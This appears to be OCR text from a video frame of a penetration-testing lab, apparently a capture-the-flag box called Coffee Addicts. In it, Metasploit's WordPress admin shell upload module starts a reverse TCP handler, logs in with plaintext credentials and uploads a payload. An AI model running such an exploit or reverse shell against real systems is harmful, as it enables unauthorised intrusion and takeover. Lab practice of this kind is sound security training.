 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security COFFEE ADDICTS_ 1
Applications Places System Sat Feb 12, 04:29
msfconsole -q - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole -q - Parrot Terminal ping 10.10.10.20 - Parrot Terminal
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.13 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::9ec5:e7d1:d795:2050 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:6d:0b:f4 txqueuelen 1000 (Ethernet)
RX packets 240196 bytes 97300014 (92.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 339051 bytes 38962293 (37.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1360 (1.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1360 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.10.13:4444
[*] Authenticating with WordPress using gus:gusineedyouback...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
Menu msfconsole -q - Parrot ... Users ‹ Coffee Addicts ... *(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.